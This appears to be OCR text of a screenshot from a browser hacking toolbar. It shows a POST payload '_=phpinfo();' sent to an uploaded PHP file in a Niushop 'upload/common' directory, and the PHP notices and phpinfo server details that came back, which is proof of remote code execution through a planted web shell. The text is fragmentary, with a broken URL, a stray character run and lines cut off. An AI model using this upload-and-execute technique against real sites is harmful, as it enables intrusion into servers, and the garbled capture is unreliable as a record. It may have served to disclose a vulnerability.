 Encryption Encoding
Load Split Run
http:/ niushop/upload/common
/1562220680.php
Enable Post data
_=phpinfo();
Enable Referer
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
Notice: String offset cast occurred in E \1562220680.php on line 9
Notice: Use of undefined constant _ - assumed '_' in \1562220680.php on line
PHP Version 7.0.12
php
System Windows NT ZY 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File